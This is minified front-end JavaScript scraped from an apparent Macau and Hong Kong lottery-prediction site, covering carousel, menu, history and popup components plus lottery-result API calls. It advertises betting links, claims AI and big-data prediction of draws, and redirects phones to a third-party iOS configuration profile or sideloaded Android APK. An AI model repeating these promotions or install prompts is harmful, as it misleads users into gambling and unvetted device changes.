E(r){r.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),a("navigationNext"))}function D(){const r=e.params.navigation;if(e.params.navigation=pe(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(r.nextEl||r.prevEl))return;let c=p(r.nextEl),f=p(r.prevEl);Object.assign(e.navigation,{nextEl:c,prevEl:f}),c=L(c),f=L(f);const m=(t,s)=>{t&&t.addEventListener("click",s==="next"?E:T),!e.enabled&&t&&t.classList.add(...r.lockClass.split(" "))};c.forEach(t=>m(t,"next")),f.forEach(t=>m(t,"prev"))}function b(){let{nextEl:r,prevEl:c}=e.navigation;r=L(r),c=L(c);const f=(m,t)=>{m.removeEventListener("click",t==="next"?E:T),m.classList.remove(...e.params.navigation.disabledClass.split(" "))};r.forEach(m=>f(m,"next")),c.forEach(m=>f(m,"prev"))}u("init",()=>{e.params.navigation.enabled===!1?I():(D(),_())}),u("toEdge fromEdge lock unlock",()=>{_()}),u("destroy",()=>{b()}),u("enable disable",()=>{let{nextEl:r,prevEl:c}=e.navigation;if(r=L(r),c=L(c),e.enabled){_();return}[...r,...c].filter(f=>!!f).forEach(f=>f.classList.add(e.params.navigation.lockClass))}),u("click",(r,c)=>{let{nextEl:f,prevEl:m}=e.navigation;f=L(f),m=L(m);const t=c.target;let s=m.includes(t)||f.includes(t);if(e.isElement&&!s){const n=c.path||c.composedPath&&c.composedPath();n&&(s=n.find(g=>f.includes(g)||m.includes(g)))}if(e.params.navigation.hideOnClick&&!s){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===t||e.pagination.el.contains(t)))return;let n;f.length?n=f[0].classList.contains(e.params.navigation.hiddenClass):m.length&&(n=m[0].classList.contains(e.params.navigation.hiddenClass)),a(n===!0?"navigationShow":"navigationHide"),[...f,...m].filter(g=>!!g).forEach(g=>g.classList.toggle(e.params.navigation.hiddenClass))}});const z=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),D(),_()},I=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),b()};Object.assign(e.navigation,{enable:z,disable:I,update:_,init:D,destroy:b})}function U(l){return l===void 0&&(l=""),`.${l.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function Ie(l){let{swiper:e,extendParams:d,on:u,emit:a}=l;const p="swiper-pagination";d({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:t=>t,formatFractionTotal:t=>t,bulletClass:`${p}-bullet`,bulletActiveClass:`${p}-bullet-active`,modifierClass:`${p}-`,currentClass:`${p}-current`,totalClass:`${p}-total`,hiddenClass:`${p}-hidden`,progressbarFillClass:`${p}-progressbar-fill`,progressbarOppositeClass:`${p}-progressbar-opposite`,clickableClass:`${p}-clickable`,lockClass:`${p}-lock`,horizontalClass:`${p}-horizontal`,verticalClass:`${p}-vertical`,paginationDisabledClass:`${p}-disabled`}}),e.pagination={el:null,bullets:[]};let o,_=0;function T(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function E(t,s){const{bulletActiveClass:n}=e.params.pagination;t&&(t=t[`${s==="prev"?"previous":"next"}ElementSibling`],t&&(t.classList.add(`${n}-${s}`),t=t[`${s==="prev"?"previous":"next"}ElementSibling`],t&&t.classList.add(`${n}-${s}-${s}`)))}function D(t,s,n){if(t=t%n,s=s%n,s===t+1)return"next";if(s===t-1)return"previous"}function b(t){const s=t.target.closest(U(e.params.pagination.bulletClass));if(!s)return;t.preventDefault();const n=ne(s)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===n)return;const g=D(e.realIndex,n,e.slides.length);g==="next"?e.slideNext():g==="previous"?e.slidePrev():e.slideToLoop(n)}else e.slideTo(n)}function z(){const t=e.rtl,s=e.params.pagination;if(T())return;let n=e.pagination.el;n=L(n);let g,B;const N=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,q=e.params.loop?Math.ceil(N/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(B=e.previousRealIndex||0,g=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex<"u"?(g=e.snapIndex,B=e.previousSnapIndex):(B=e.previousIndex||0,g=e.activeIndex||0),s.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){const h=e.pagination.bullets;let S,w,j;if(s.dynamicBullets&&(o=Be(h[0],e.isHorizontal()?"width":"height"),n.forEach(y=>{y.style[e.isHorizontal()?"width":"height"]=`${o*(s.dynamicMainBullets+4)}px`}),s.dynamicMainBullets>1&&B!==void 0&&(_+=g-(B||0),_>s.dynamicMainBullets-1?_=s.dynamicMainBullets-1:_<0&&(_=0)),S=Math.max(g-_,0),w=S+(Math.min(h.length,s.dynamicMainBullets)-1),j=(w+S)/2),h.forEach(y=>{const C=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(x=>`${s.bulletActiveClass}${x}`)].map(x=>typeof x=="string"&&x.includes(" ")?x.split(" "):x).flat();y.classList.remove(...C)}),n.length>1)h.forEach(y=>{const C=ne(y);C===g?y.classList.add(...s.bulletActiveClass.split(" ")):e.isElement&&y.setAttribute("part","bullet"),s.dynamicBullets&&(C>=S&&C<=w&&y.classList.add(...`${s.bulletActiveClass}-main`.split(" ")),C===S&&E(y,"prev"),C===w&&E(y,"next"))});else{const y=h[g];if(y&&y.classList.add(...s.bulletActiveClass.split(" ")),e.isElement&&h.forEach((C,x)=>{C.setAttribute("part",x===g?"bullet-active":"bullet")}),s.dynamicBullets){const C=h[S],x=h[w];for(let M=S;M<=w;M+=1)h[M]&&h[M].classList.add(...`${s.bulletActiveClass}-main`.split(" "));E(C,"prev"),E(x,"next")}}if(s.dynamicBullets){const y=Math.min(h.length,s.dynamicMainBullets+4),C=(o*y-o)/2-j*o,x=t?"right":"left";h.forEach(M=>{M.style[e.isHorizontal()?x:"top"]=`${C}px`})}}n.forEach((h,S)=>{if(s.type==="fraction"&&(h.querySelectorAll(U(s.currentClass)).forEach(w=>{w.textContent=s.formatFractionCurrent(g+1)}),h.querySelectorAll(U(s.totalClass)).forEach(w=>{w.textContent=s.formatFractionTotal(q)})),s.type==="progressbar"){let w;s.progressbarOpposite?w=e.isHorizontal()?"vertical":"horizontal":w=e.isHorizontal()?"horizontal":"vertical";const j=(g+1)/q;let y=1,C=1;w==="horizontal"?y=j:C=j,h.querySelectorAll(U(s.progressbarFillClass)).forEach(x=>{x.style.transform=`translate3d(0,0,0) scaleX(${y}) scaleY(${C})`,x.style.transitionDuration=`${e.params.speed}ms`})}s.type==="custom"&&s.renderCustom?(h.innerHTML=s.renderCustom(e,g+1,q),S===0&&a("paginationRender",h)):(S===0&&a("paginationRender",h),a("paginationUpdate",h)),e.params.watchOverflow&&e.enabled&&h.classList[e.isLocked?"add":"remove"](s.lockClass)})}function I(){const t=e.params.pagination;if(T())return;const s=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let n=e.pagination.el;n=L(n);let g="";if(t.type==="bullets"){let B=e.params.loop?Math.ceil(s/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&B>s&&(B=s);for(let N=0;N<B;N+=1)t.renderBullet?g+=t.renderBullet.call(e,N,t.bulletClass):g+=`<${t.bulletElement} ${e.isElement?'part="bullet"':""} class="${t.bulletClass}"></${t.bulletElement}>`}t.type==="fraction"&&(t.renderFraction?g=t.renderFraction.call(e,t.currentClass,t.totalClass):g=`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`),t.type==="progressbar"&&(t.renderProgressbar?g=t.renderProgressbar.call(e,t.progressbarFillClass):g=`<span class="${t.progressbarFillClass}"></span>`),e.pagination.bullets=[],n.forEach(B=>{t.type!=="custom"&&(B.innerHTML=g||""),t.type==="bullets"&&e.pagination.bullets.push(...B.querySelectorAll(U(t.bulletClass)))}),t.type!=="custom"&&a("paginationRender",n[0])}function r(){e.params.pagination=pe(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let s;typeof t.el=="string"&&e.isElement&&(s=e.el.querySelector(t.el)),!s&&typeof t.el=="string"&&(s=[...document.querySelectorAll(t.el)]),s||(s=t.el),!(!s||s.length===0)&&(e.params.uniqueNavElements&&typeof t.el=="string"&&Array.isArray(s)&&s.length>1&&(s=[...e.el.querySelectorAll(t.el)],s.length>1&&(s=s.filter(n=>Le(n,".swiper")[0]===e.el)[0])),Array.isArray(s)&&s.length===1&&(s=s[0]),Object.assign(e.pagination,{el:s}),s=L(s),s.forEach(n=>{t.type==="bullets"&&t.clickable&&n.classList.add(...(t.clickableClass||"").split(" ")),n.classList.add(t.modifierClass+t.type),n.classList.add(e.isHorizontal()?t.horizontalClass:t.verticalClass),t.type==="bullets"&&t.dynamicBullets&&(n.classList.add(`${t.modifierClass}${t.type}-dynamic`),_=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),t.type==="progressbar"&&t.progressbarOpposite&&n.classList.add(t.progressbarOppositeClass),t.clickable&&n.addEventListener("click",b),e.enabled||n.classList.add(t.lockClass)}))}function c(){const t=e.params.pagination;if(T())return;let s=e.pagination.el;s&&(s=L(s),s.forEach(n=>{n.classList.remove(t.hiddenClass),n.classList.remove(t.modifierClass+t.type),n.classList.remove(e.isHorizontal()?t.horizontalClass:t.verticalClass),t.clickable&&(n.classList.remove(...(t.clickableClass||"").split(" ")),n.removeEventListener("click",b))})),e.pagination.bullets&&e.pagination.bullets.forEach(n=>n.classList.remove(...t.bulletActiveClass.split(" ")))}u("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const t=e.params.pagination;let{el:s}=e.pagination;s=L(s),s.forEach(n=>{n.classList.remove(t.horizontalClass,t.verticalClass),n.classList.add(e.isHorizontal()?t.horizontalClass:t.verticalClass)})}),u("init",()=>{e.params.pagination.enabled===!1?m():(r(),I(),z())}),u("activeIndexChange",()=>{typeof e.snapIndex>"u"&&z()}),u("snapIndexChange",()=>{z()}),u("snapGridLengthChange",()=>{I(),z()}),u("destroy",()=>{c()}),u("enable disable",()=>{let{el:t}=e.pagination;t&&(t=L(t),t.forEach(s=>s.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),u("lock unlock",()=>{z()}),u("click",(t,s)=>{const n=s.target,g=L(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&g&&g.length>0&&!n.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&n===e.navigation.nextEl||e.navigation.prevEl&&n===e.navigation.prevEl))return;const B=g[0].classList.contains(e.params.pagination.hiddenClass);a(B===!0?"paginationShow":"paginationHide"),g.forEach(N=>N.classList.toggle(e.params.pagination.hiddenClass))}});const f=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:t}=e.pagination;t&&(t=L(t),t.forEach(s=>s.classList.remove(e.params.pagination.paginationDisabledClass))),r(),I(),z()},m=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:t}=e.pagination;t&&(t=L(t),t.forEach(s=>s.classList.add(e.params.pagination.paginationDisabledClass))),c()};Object.assign(e.pagination,{enable:f,disable:m,render:I,update:z,init:r,destroy:c})}const Ae={name:"Marqueue",props:{duration:{type:Number,default:10}}},Ne={class:"marquee"};function De(l,e,d,u,a,p){return v(),k("div",Ne,[i("div",{class:"marquee-content",style:he({animationDuration:d.duration+"s"})},[Z(l.$slots,"default",{},void 0)],4)])}const Me=P(Ae,[["render",De],["__scopeId","data-v-d8e9afb0"]]),je={name:"MenuList",data(){const l=_e().public.mode=="dev";return{menus:[{id:1,title:"开奖记录",url:"/history",icon:"/images/zy_19.png"},{id:2,title:"家禽野兽",url:"/jqys",icon:"/images/zy_34.png"},{id:3,title:"生肖特码",url:"/sxtm",icon:"/images/zy_23.png"},{id:4,title:"波色特码",url:"/bstm",icon:"/images/zy_25.png"},{id:5,title:"特码两面",url:"/tmlm",icon:"/images/zy_32.png"},{id:6,title:"特码尾数",url:"/tmws",icon:"/images/zy_36.png"},{id:7,title:"查询助手",url:"/consultation",icon:"/images/zy_35.png"},{id:8,title:"四五四九",url:`https://${jy.siteid}n${ver}.itktyz8wgd.cyou`,icon:resHost+"/image/logo4549.png"}],config:okgConf,isDevMode:l}}},Oe={class:"tb"},Pe=["href"],qe=["src"],He=["href"],Re=["src"];function Fe(l,e,d,u,a,p){return v(),k("ul",Oe,[(v(!0),k(H,null,R(a.menus,o=>(v(),k("li",{key:o.id},[o.url.includes("https")?(v(),k("a",{key:1,href:o.url,target:"_blank"},[i("img",{src:o.icon},null,8,Re),i("p",null,A(o.title),1)],8,He)):(v(),k("a",{key:0,href:a.isDevMode?o.url:(a.config.baseUrl||"")+o.url},[i("img",{src:o.icon},null,8,qe),i("p",null,A(o.title),1)],8,Pe))]))),128))])}const Ge=P(je,[["render",Fe],["__scopeId","data-v-f19328d4"]]),Ue={name:"BoxTab",props:{tabs:{type:Array,default:()=>[]},activeTabProp:{type:Number,default:1}},data(){return{activeTab:this.activeTabProp||(this.tabs.length?this.tabs[0]:null)}},methods:{handleTabClick(l){this.activeTab=l.key}}},Ye={key:0,class:"box_tab_shadow"},Ve={class:"box_tab_shadow_header"},Ke=["onClick"],Xe={class:"box_tab_shadow_content"};function Je(l,e,d,u,a,p){return d.tabs.length>0?(v(),k("div",Ye,[i("div",Ve,[(v(!0),k(H,null,R(d.tabs,o=>(v(),k("div",{key:o.key,onClick:_=>p.handleTabClick(o),class:le([{active:a.activeTab===o.key},"tab_item"])},A(o.title),11,Ke))),128))]),i("div",Xe,[Z(l.$slots,"default",{activeTab:a.activeTab},void 0)])])):W("",!0)}const Ze=P(Ue,[["render",Je],["__scopeId","data-v-66df3b5f"]]),V={1:"am",2:"hk"},ue={am:"澳门",hk:"港彩"},X={am:1,hk:2},We={name:"BoxHistory",props:{name:{type:String,required:!0}},data(){return{objNo:{1:am_no,2:hk_no},headers:[],typeLottery:"am",activeTab:1,ptLink:"",listRule:[]}},methods:{updateRules(l,e){const d=ze[this.name],u=Math.ceil(d.length/8),a=[],p=d[0].title;for(let o=0;o<u;o++)a.push({key:o+1,title:`${p}(${o+1})`});this.headers=a,this.activeTab=X[Y().lotteryType],this.typeLottery=e,l.length>0&&(this.listRule=d.map(o=>({id:o.id,name:o.generateName(l[0].no,this.typeLottery,this.objNo[Number(this.activeTab)]),key:o.key,totalSuccess:o.totalSuccess(l)})).sort((o,_)=>_.totalSuccess-o.totalSuccess))}},mounted(){const l=ve();this.ptLink=pt.link;const e=()=>{const{lotteryType:d}=Y();let u=X[d]||1;const a=V[Number(u)];this.updateRules(K[a],a)};e(),J(()=>l.query.tab,()=>{e()}),J([()=>K.am,()=>K.hk],d=>{const{lotteryType:u}=Y(),a=Number(X[u])||1,p=V[Number(a)];this.updateRules(d[Number(a)-1],p)},{deep:!0})}},Qe={class:"rule-list"},et=["href"],tt={class:"total-success"},st=["href"];function at(l,e,d,u,a,p){const o=Ze;return v(),Q(o,{tabs:a.headers,"active-tab-prop":a.activeTab},{default:F(({activeTab:_})=>[i("div",Qe,[(v(!0),k(H,null,R(a.listRule,(T,E)=>oe((v(),k("div",{class:"rule-item",key:T.key},[i("a",{class:"rule-name",href:`/detail?id=${T.id}&type=${a.typeLottery}`},[re(A(T.name)+" ",1),i("span",tt,"(15中"+A(T.totalSuccess)+")",1)],8,et),i("a",{class:"rule-button",target:"_blank",href:a.ptLink},"立即投注",8,st)])),[[ce,E>=(_-1)*8&&E<_*8]])),128))])]),_:1},8,["tabs","active-tab-prop"])}const nt=P(We,[["render",at],["__scopeId","data-v-5a53d2ef"]]),it={key:0,class:"overlay"},lt={class:"popup-container"},ot=de({__name:"popup",props:{isOpen:{type:Boolean}},emits:["handleClose"],setup(l,{emit:e}){const d=e;return(u,a)=>u.isOpen?(v(),k("div",it,[i("div",lt,[Z(u.$slots,"default",{},void 0)]),i("div",{class:"popup-close",onClick:a[0]||(a[0]=p=>d("handleClose"))},a[1]||(a[1]=[i("p",{class:"ckytclose"},"×",-1)]))])):W("",!0)}}),rt=P(ot,[["__scopeId","data-v-99e32650"]]),ct={class:"image_tab"},dt={class:"image_tab_header"},ut=["onClick"],mt={class:"image_tab_item_title"},gt={class:"image_tab_content"},ft=["src"],ht={class:"container-button"},_t={class:"slide-tab-contents"},vt=["src"],bt=de({__name:"image-tabs",props:{tabs:{default:()=>[]}},setup(l){const d=G(l.tabs[0].id),{lotteryType:u}=Y(),a=G(u),p=G(!1),o=G(null),_=be(),T=ae(()=>_.query.tab||u),E={hk:hk_no,am:am_no},D=G({hk:`${hostImg.hk.i}/images/hk/${new Date().getFullYear()}/col`,am:`${hostImg.am.i}/images/49/${new Date().getFullYear()}/col`}),b={hk:134,am:365},z=ae(()=>Array.from({length:5},(m,t)=>{const s=Number(E[a.value])-t;return s>0?s:(console.log(b[a.value]-s),b[a.value]+s)})),I=m=>{o.value=m},r=()=>{p.value=!0},c=()=>{p.value=!1},f=m=>{o.value&&o.value.slideNext()};return J(T,m=>{a.value=V[m]}),(m,t)=>{const s=rt;return v(),k("div",ct,[i("div",dt,[(v(!0),k(H,null,R(m.tabs,n=>(v(),k("div",{class:le(["image_tab_item",{active:n.id===d.value}]),key:n.id,onClick:g=>d.value=n.id},[i("div",mt,A(n.title),1)],10,ut))),128))]),i("div",gt,[(v(!0),k(H,null,R(m.tabs,n=>oe((v(),k("div",{class:"image_tab_content_item",key:n.id},[i("div",null,[i("img",{loading:"lazy",src:n.src},null,8,ft),i("div",ht,[i("p",null,A(E[a.value])+"期【"+A(O(ue)[a.value])+"公式】"+A(n.title),1),i("div",{class:"text"},[i("div",{onClick:r,class:"link"},"查看原图")])])])])),[[ce,n.id===d.value]])),128))]),$(s,{"is-open":p.value,onHandleClose:c},{default:F(()=>[i("div",_t,[$(O(we),{"slides-per-view":1,"space-between":50,onSwiper:I,pagination:{clickable:!0},navigation:!0,modules:[O(Ie),O(Se)]},{default:F(()=>[(v(!0),k(H,null,R(z.value,n=>(v(),Q(O(Te),{key:n,id:n},{default:F(()=>[i("img",{loading:"lazy",onError:f,class:"img-popup",src:`${D.value[a.value]}/${n}/${m.tabs[d.value-1].path}`},null,40,vt)]),_:2},1032,["id"]))),128))]),_:1},8,["modules"])])]),_:1},8,["is-open"])])}}}),yt=P(bt,[["__scopeId","data-v-c661f0f4"]]),Ct=ye("/images/icons/zy_15.png"),kt={data(){var u,a,p,o;const{lotteryType:l}=Y(),e=l,d={am:am_no,hk:hk_no};return{tabs:[{id:1,title:"澳门",content:"LotteryResult",props:{qs:"am"}},{id:2,title:"港彩",content:"LotteryResult",props:{qs:"hk"}},{id:3,title:"600TK",url:[(a=(u=okgConf.bigBanner)==null?void 0:u[1])==null?void 0:a.url]},{id:4,title:"800TK",url:[(o=(p=okgConf.bigBanner)==null?void 0:p[0])==null?void 0:o.url]}],rule1Tabs:[{key:"am",title:"澳门彩票"},{key:"xg",title:"港彩"},{key:"xam",title:"新澳彩"}],banners:[],imageTabs:[],config:okgConf,activeTab:e,objNo:d,TitleLottery:ue,boxesImg:[]}},components:{LotteryResult:Ee,ImageTabs:yt},mounted(){this.imgBox(),this.tabs=okgConf.menu,this.imgUrls={am:`https://${jy.siteid}n${ver}.ptallenvery.com/images/49/col`,hk:`https://${jy.siteid}n${ver}.ptallenvery.com/col`},this.$nextTick(()=>{this.renderComment()})},methods:{imgBox(){var l=this;for(let e=0;e<this.config.adsBanner.length;e++){let d=this.config.adsBanner[e];l.boxesImg.push(d),d.blob&&d.blob!=""&&myAjax(d.blob,function(u){let a=getEnUrl(u);l.config.adsBanner[e].img=a,l.boxesImg[e].img=a})}for(let e=0;e<this.config.bigBanner.length;e++){let d=this.config.bigBanner[e];if(d.blob&&d.blob!=""){var l=this;myAjax(d.blob,function(a){let p=getEnUrl(a);l.config.bigBanner[e].img=p})}}},imgClick(l){},renderComment(){const l=document.getElementById("comment");if(window.jy.type=this.activeTab,l){l.innerHTML=`<div
        class="box lazyload"
        id="m-comment-61584f433b6d7c4763033be8"
        name="comment"
        data-cb="comment_init"
      ></div>`;const e=document.createElement("script");e.src="https://otc.edgozy.com/assets/comment_v2.js",e.async=!0,e.defer=!0,e.setAttribute("data-m-beacon",'{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'),l.appendChild(e)}}},watch:{"$route.query":{handler(l){const e={am:`https://${jy.siteid}n${ver}.837644.com/images/49/col`,hk:`https://${jy.siteid}n${ver}.5431777.com/col`},d=l==null?void 0:l.tab;this.activeTab=V[d],this.renderComment(),this.imageTabs=[{id:2,title:"平特一肖",src:`${e[this.activeTab]}/ptyx_gs.jpg`,path:"ptyx_gs.jpg"},{id:3,title:"家野公式",src:`${e[this.activeTab]}/lksk_gs.jpg`,path:"lksk_gs.jpg"},{id:4,title:"大小公式",src:`${e[this.activeTab]}/dxgs_gs.jpg`,path:"dxgs_gs.jpg"},{id:5,title:"单双公式",src:`${e[this.activeTab]}/dsgs_gs.jpg`,path:"dsgs_gs.jpg"}]},immediate:!0},boxesImg(l){this.config.adsBanner=l}}},xt=["href"],$t={class:"btn-full-radius bg-primary top-btn"},Lt={class:"banners-container"},Bt={class:"box_shadow",style:{"margin-top":"0"}},wt={class:"box_shadow_header"},Tt={class:"box_shadow_content"},Et=["src"],zt={class:"box_shadow"},St={key:0,class:"box_shadow_content"},It={class:"downlink_box"},At=["href","src"],Nt={class:"downlink_box"},Dt=["href","src"],Mt={class:"downlink_box"},jt=["src","href"],Ot={class:"downlink_box"},Pt=["src","href"],qt={class:"downlink_box"},Ht=["src","href"],Rt={class:"downlink_box"},Ft=["src","href"],Gt={class:"downlink_box"},Ut=["src","href"],Yt={class:"downlink_box"},Vt=["src","href"],Kt={class:"downlink_box"},Xt=["src","href"],Jt={class:"downlink_box"},Zt=["src","href"],Wt={class:"downlink_box"},Qt=["src","href"];function es(l,e,d,u,a,p){const o=ge,_=fe,T=Me,E=Ge,D=ke("ImageTabs"),b=nt,z=Ce;return v(),Q(z,{name:"main"},{default:F(()=>{var I,r,c,f,m,t,s,n,g,B,N,q,h,S,w,j,y,C,x,M,ee,te,se;return[i("div",null,[$(o,{tabs:a.tabs,autoplay:{delay:2500,disableOnInteraction:!1}},null,8,["tabs"])]),i("div",null,[i("a",{href:`/video?type=${a.activeTab}`},[i("div",$t," 第2025"+A(a.objNo[a.activeTab])+"期 "+A(a.activeTab==="am"?"澳门":"港彩")+"视频跑狗图讲解 ",1)],8,xt),i("div",Lt,[$(_)]),i("div",Bt,[i("div",wt,[e[1]||(e[1]=i("img",{class:"header_icon",src:Ct,alt:"澳门彩票"},null,-1)),$(T,{duration:20},{default:F(()=>[re(A(a.config.notice),1)]),_:1})]),i("div",Tt,[$(E)])]),i("div",{class:"downlink_box",onClick:e[0]||(e[0]=(...me)=>("handleDownloadApp"in l?l.handleDownloadApp:O(ie))&&("handleDownloadApp"in l?l.handleDownloadApp:O(ie))(...me))},[i("img",{src:(I=a.config.bigBanner[1])==null?void 0:I.img},null,8,Et)]),i("div",zt,[e[2]||(e[2]=i("div",{class:"box_shadow_header"},[i("div",{class:"header_title"}," 【智能AI機器人，大數據時代，讓數據說話】 ")],-1)),a.imageTabs.length>0?(v(),k("div",St,[$(D,{tabs:a.imageTabs},null,8,["tabs"])])):W("",!0)]),$(b,{name:"one-number"}),i("div",It,[i("img",{loading:"lazy",href:(r=a.config.adsBanner[0])==null?void 0:r.url,src:(c=a.config.adsBanner[0])==null?void 0:c.img},null,8,At)]),$(b,{name:"two-number"}),i("div",Nt,[i("img",{loading:"lazy",href:(f=a.config.adsBanner[1])==null?void 0:f.url,src:(m=a.config.adsBanner[1])==null?void 0:m.img},null,8,Dt)]),$(b,{name:"three-number"}),i("div",Mt,[i("img",{loading:"lazy",src:(t=a.config.adsBanner[2])==null?void 0:t.img,href:(s=a.config.adsBanner[2])==null?void 0:s.url},null,8,jt)]),$(b,{name:"six-special"}),i("div",Ot,[i("img",{loading:"lazy",src:(n=a.config.adsBanner[3])==null?void 0:n.img,href:(g=a.config.adsBanner[3])==null?void 0:g.url},null,8,Pt)]),$(b,{name:"iano"}),i("div",qt,[i("img",{loading:"lazy",src:(B=a.config.adsBanner[4])==null?void 0:B.img,href:(N=a.config.adsBanner[4])==null?void 0:N.url},null,8,Ht)]),$(b,{name:"odd-even-special"}),i("div",Rt,[i("img",{loading:"lazy",src:(q=a.config.adsBanner[5])==null?void 0:q.img,href:(h=a.config.adsBanner[5])==null?void 0:h.url},null,8,Ft)]),$(b,{name:"size-special"}),i("div",Gt,[i("img",{loading:"lazy",src:(S=a.config.adsBanner[6])==null?void 0:S.img,href:(w=a.config.adsBanner[6])==null?void 0:w.url},null,8,Ut)]),$(b,{name:"bose"}),i("div",Yt,[i("img",{loading:"lazy",src:(j=a.config.adsBanner[7])==null?void 0:j.img,href:(y=a.config.adsBanner[7])==null?void 0:y.url},null,8,Vt)]),$(b,{name:"flat-tail"}),i("div",Kt,[i("img",{loading:"lazy",src:(C=a.config.adsBanner[8])==null?void 0:C.img,href:(x=a.config.adsBanner[8])==null?void 0:x.url},null,8,Xt)]),$(b,{name:"single-and-double"}),i("div",Jt,[i("img",{loading:"lazy",src:(M=a.config.adsBanner[9])==null?void 0:M.img,href:(ee=a.config.adsBanner[9])==null?void 0:ee.url},null,8,Zt)]),$(b,{name:"size-total"}),i("div",Wt,[i("img",{loading:"lazy",src:(te=a.config.adsBanner[10])==null?void 0:te.img,href:(se=a.config.adsBanner[10])==null?void 0:se.url},null,8,Qt)])]),e[3]||(e[3]=i("div",{id:"comment"},null,-1))]}),_:1})}const ds=P(kt,[["render",es],["__scopeId","data-v-69147828"]]);export{ds as default};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-69.rsgeah33k3.cc/_nuxt/DhK-AH2P.js
body_size: 761
content:
import{Z as l}from"./BeNHbOU3.js";const f=a=>{const u={1:"一",2:"二",3:"三",4:"四",5:"五",6:"六",7:"七"};return(typeof a=="number"?[a+1]:a.map(o=>o+1)).map(o=>`平${u[o.toString()]}`).join("+")},g=(a,u="ASIA/Hong_Kong")=>new Date((typeof a=="string"?new Date(a):a).toLocaleString("en-US",{timeZone:u})),w=(a,u)=>{const{type:d,list:o}=u;switch(d){case"num":return a.map(n=>{const p=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].forEach((t,e)=>{u.list.includes(t.toString())&&p.push(e)}),{history:n,matchs:p}});case"animal":return a.map(n=>{const p=new l(n.day),c=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].map(e=>p.getZodiacAnimal(Number(e))).forEach((e,m)=>{o.includes(e||"")&&c.push(m)}),{history:n,matchs:c}});case"element":return a.map(n=>{const p=new l(n.day),c=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].map(e=>p.getFiveElements(Number(e))).forEach((e,m)=>{o.includes(e||"")&&c.push(m)}),{history:n,matchs:c}});case"color":return a.map(n=>{const p=new l(n.day),c=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].map(e=>p.getMainColor(Number(e))).forEach((e,m)=>{o.includes(e||"")&&c.push(m)}),{history:n,matchs:c}});case"environment":return a.map(n=>{const p=new l(n.day),c=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].map(e=>p.getEnvironmentType(Number(e))).forEach((e,m)=>{o.includes(e||"")&&c.push(m)}),{history:n,matchs:c}});case"tail":return a.map(n=>{const p=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].map(t=>t%10).forEach((t,e)=>{o.includes(t.toString())&&p.push(e)}),{history:n,matchs:p}});default:return[]}};function r(){const a=navigator.userAgent||navigator.vendor||window.opera;return/android/i.test(a)?"android":/iPad|iPhone|iPod/.test(a)&&!window.MSStream?"ios":"unknown"}function i(){r()=="ios"?window.location.href="https://dlapps.edgozy.com/ios/okgs.mobileconfig":window.location.href="https://dlapps.edgozy.com/apk/okgs.apk"}export{i as a,g as c,f,w as h};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-69.rsgeah33k3.cc/assets/js/app.js
body_size: 47
content:
var jy= {siteid:"okgs",type:"am",groupid:"ok"};

--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-69.rsgeah33k3.cc/_nuxt/EMFZX3eP.js
body_size: 406
content:
const r={getLotteryHistories:async(t,e)=>{let s=`https://gateway.edgoapp.com/history/${t}`;return(await fetch(s,{method:"GET",headers:{"Content-Type":"application/json"}})).json()},getLiveLottery:async t=>(await fetch(`https://gateway.edgoapp.com/kj/${t}`)).json(),getPages:async t=>{var e="https://352722.com/api/site/index";return t==1&&(e+=`?category_id=${t}`),(await fetch(e)).json()}};export{r as l};
